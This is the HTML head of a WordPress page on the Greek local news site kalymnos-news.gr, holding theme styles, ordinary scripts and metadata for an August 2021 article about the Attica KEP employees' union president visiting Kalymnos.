<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/73232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=73232' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F08%2F%25ce%25bf-%25cf%2580%25cf%2581%25cf%258c%25ce%25b5%25ce%25b4%25cf%2581%25ce%25bf%25cf%2582-%25ce%25b5%25cf%2581%25ce%25b3%25ce%25b1%25ce%25b6%25ce%25bf%25ce%25bc%25ce%25ad%25ce%25bd%25cf%2589%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25b5%25cf%2580-%25ce%25b1%25cf%2584%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F08%2F%25ce%25bf-%25cf%2580%25cf%2581%25cf%258c%25ce%25b5%25ce%25b4%25cf%2581%25ce%25bf%25cf%2582-%25ce%25b5%25cf%2581%25ce%25b3%25ce%25b1%25ce%25b6%25ce%25bf%25ce%25bc%25ce%25ad%25ce%25bd%25cf%2589%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25b5%25cf%2580-%25ce%25b1%25cf%2584%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="1a6f08d848";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/",
                    "name": "Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο. (video)"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="kalymnos-news.gr"/>
  <meta property="og:title" content="Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο. (video) - kalymnos-news.gr"/>
  <meta property="og:url" content="https://kalymnos-news.gr/2021/08/ο-πρόεδρος-εργαζομένων-στα-κεπ-αττική/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Στην Κάλυμνο βρίσκεται ο Πρόεδρος εργαζομένων στα Κέντρα Εξυπηρέτησης Πολιτών( ΚΕΠ) Αττικής Παναγιώτης Κοχύλης . Ο Παναγιώτης Κοχύλης είναι ένας καλός φίλος της Καλύμνου με την οποία διατηρεί δεσμούς και την επισκέπτεται ανελλιπώς τα τελευταία 20 χρόνια για διακοπές. Σήμερα Τρίτη πρωί 10 Αυγού"/>
  <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa.jpg"/>
  <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa.jpg"/>
  <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa.jpg"/>
  <meta property="article:published_time" content="2021-08-10T13:11:21+02:00"/>
  <meta property="article:modified_time" content="2021-08-10T13:13:32+02:00" />
  <meta property="og:updated_time" content="2021-08-10T13:13:32+02:00" />
  <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
  <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο. (video) - kalymnos-news.gr"/>
  <meta itemprop="headline" content="Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο. (video) - kalymnos-news.gr"/>
  <meta itemprop="description" content="Στην Κάλυμνο βρίσκεται ο Πρόεδρος εργαζομένων στα Κέντρα Εξυπηρέτησης Πολιτών( ΚΕΠ) Αττικής Παναγιώτης Κοχύλης . Ο Παναγιώτης Κοχύλης είναι ένας καλός φίλος της Καλύμνου με την οποία διατηρεί δεσμούς και την επισκέπτεται ανελλιπώς τα τελευταία 20 χρόνια για διακοπές. Σήμερα Τρίτη πρωί 10 Αυγού"/>
  <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa.jpg"/>
  <meta itemprop="datePublished" content="2021-08-10"/>
  <meta itemprop="dateModified" content="2021-08-10T13:13:32+02:00" />
  <meta itemprop="author" content="kalymnos-news.gr"/>
  <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο. (video) - kalymnos-news.gr"/>
  <meta name="twitter:url" content="https://kalymnos-news.gr/2021/08/ο-πρόεδρος-εργαζομένων-στα-κεπ-αττική/"/>
  <meta name="twitter:description" content="Στην Κάλυμνο βρίσκεται ο Πρόεδρος εργαζομένων στα Κέντρα Εξυπηρέτησης Πολιτών( ΚΕΠ) Αττικής Παναγιώτης Κοχύλης . Ο Παναγιώτης Κοχύλης είναι ένας καλός φίλος της Καλύμνου με την οποία διατηρεί δεσμούς και την επισκέπτεται ανελλιπώς τα τελευταία 20 χρόνια για διακοπές. Σήμερα Τρίτη πρωί 10 Αυγού"/>
  <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
